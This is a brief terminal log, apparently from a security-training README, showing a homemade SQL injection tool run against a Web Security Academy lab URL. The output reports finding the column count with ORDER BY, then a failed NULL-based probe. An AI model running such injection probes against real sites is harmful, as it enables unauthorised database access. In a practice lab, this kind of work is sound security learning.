 ./sqli https://aca11f721e9436348043006c003900c2.web-security-academy.net/filter?category=Gifts "'111'"
[+] Proceeding with injection to Test for number of columns using order by
2021
200 5
200
500
[+] The order by method has Found 2 columns
[+] Proceeding with Null Method to Test for column that gets printed
[+] Something went wrong ....
[+] Something went wrong ....